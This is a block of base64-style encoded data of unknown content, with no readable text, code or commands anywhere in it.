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
